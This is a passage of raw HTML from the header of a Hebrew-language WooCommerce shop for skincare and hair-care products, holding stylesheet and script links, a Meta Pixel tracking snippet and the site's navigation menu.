				src: url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='swiper-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.1.20' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-18.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='elementor-post-27662-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-27662.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='wqpmb-style-css' href='https://galitshalgi.co.il/wp-content/plugins/wc-quantity-plus-minus-button/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Assistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.8.1' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://galitshalgi.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="rmp-ajax-js-js-extra">
var RMP_AJAX_LOCALS = {"ajaxUrl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php?page=Responder_PluginSettings","_nonce":"2face65c8f","direction":"rtl"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/responder/assets/js/ajax.js?ver=4.3.8" id="rmp-ajax-js-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/responder/assets/js/integrations/elementor/form-widget.js?ver=4.3.8" id="rmp-elementor-form-widget-js-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/galitshalgi.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://galitshalgi.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galitshalgi.co.il/wp-json/wp/v2/tags/365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galitshalgi.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.5" />
<meta name="cdp-version" content="1.5.0" /><style type='text/css' id='wqpmb_internal_css'>.qib-button-wrapper button.qib-button{
}
.qib-button-wrapper button.qib-button:hover{
}
.qib-button-wrapper .quantity input.input-text.qty.text{
}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '372502286671416');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=372502286671416&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477-100x100.png" sizes="32x32" />
<link rel="icon" href="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477.png" />
<meta name="msapplication-TileImage" content="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
	.product-name,td.product-remove {
    padding: 0 !important;
}
	.woocommerce-cart-form__cart-item{
		padding-top:0 !important
	}
	.woocommerce-info{
		margin-bottom:10px
	}
	
}
a.elementor-item:focus{
	background: transparent !important
}
a.elementor-item:focus-visible{
	outline: none !important
}
.qib-button-wrapper{
	flex-direction: row-reverse
}
div#tab-description {
    display: block !important;
}
@media (min-width: 768px) {
    .elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
        width: 100% !important;
    }
}		</style>
		</head>
<body class="rtl archive tag tag-365 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-galit-shalgi theme-hello-elementor woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-galit-shalgi wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-kit-8">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="13" class="elementor elementor-13 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-dfbc25e e-flex e-con-boxed e-con e-parent" data-id="dfbc25e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c81a3d3 elementor-widget elementor-widget-heading" data-id="c81a3d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">משלוח חינם מעל 349 ש”ח</p>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-442ff90 e-con-full e-flex e-con e-parent" data-id="442ff90" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:42,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-d74fd84 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="d74fd84" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-e1d2309 e-con-full elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra e-flex e-con e-child" data-id="e1d2309" data-element_type="container">
				<div class="elementor-element elementor-element-6d9809c elementor-view-default elementor-widget elementor-widget-icon" data-id="6d9809c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df4cac1 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="df4cac1" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6aebfd0 elementor-menu-cart--cart-type-mini-cart elementor-fixed elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6aebfd0" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-1144514 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1144514" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-user elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://galitshalgi.co.il/my-account/">
						<span class="elementor-screen-only">User</span>
						<svg class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0b32d1 elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f0b32d1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-animation-shrink elementor-repeater-item-1b38ebc" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NjYyIiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-screen-only">Search</span>
						<svg class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a3750d elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5a3750d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://galitshalgi.co.il">
			<img fetchpriority="high" width="450" height="339" src="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png" class="attachment-full size-full wp-image-821" alt="" srcset="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png 450w, https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-300x226.png 300w" sizes="(max-width: 450px) 100vw, 450px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-805bf7f elementor-shape-circle e-grid-align-left elementor-widget__width-initial elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="805bf7f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-animation-shrink elementor-repeater-item-1b38ebc" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NjYyIiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-screen-only">Search</span>
						<svg class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f52f6bc elementor-hidden-mobile e-con-full e-flex e-con e-parent" data-id="f52f6bc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:133,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-d379b6b elementor-shape-circle e-grid-align-right elementor-widget__width-initial elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d379b6b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://www.facebook.com/galitshalgy/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-fe8efe4" href="https://www.instagram.com/galitshalgi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-079997a" href="https://www.youtube.com/channel/UCyYo_KfIY0777jP5JYAvP8Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-b3a5c00" href="mailto:galit1029@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6da87d5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6da87d5" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6da87d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://galitshalgi.co.il/" class="elementor-item">בית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://galitshalgi.co.il/shop/" class="elementor-item">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28299"><a href="https://galitshalgi.co.il/shop/" class="elementor-sub-item">כל המוצרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27263"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a2%d7%95%d7%a8-%d7%95%d7%90%d7%a0%d7%98%d7%99%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92/" class="elementor-sub-item">טיפוח העור ואנטיאייג&#8217;ינג</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27296"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item">טיפוח השיער</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27812"><a href="https://galitshalgi.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%90%d7%a7%d7%a1%d7%a1%d7%95%d7%a8%d7%99%d7%96/" class="elementor-sub-item">כלי טיפוח ואקססוריז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27298"><a href="https://galitshalgi.co.il/product-category/%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa/" class="elementor-sub-item">ערכות משולבות</a></li>
